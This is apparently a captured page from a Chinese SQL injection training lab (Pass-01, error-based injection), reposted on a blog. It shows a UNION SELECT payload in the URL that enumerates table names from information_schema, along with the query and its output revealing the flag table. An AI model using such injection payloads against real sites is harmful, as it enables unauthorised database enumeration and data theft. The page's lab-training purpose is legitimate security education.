 掌控安全学院SQL注入靶场
injectx1.lab.aqlab.cn:81/Pass-01/index.php?id=1.1union select 1,2,table_name from information_schema.tables where table_schema="error"
应用 百度 阅读清单
掌控安全学院SQL注入靶场 查看源码 查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
本关考点:
显错注入（一）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id=1.1union select 1,2,table_name from information_schema.tables where table_schema="error"
查询结果:
Your Login name:2
Your Password:error_flag
Copyright @ 2019 by 聂风
https://blog.csdn.net/weixin_47785246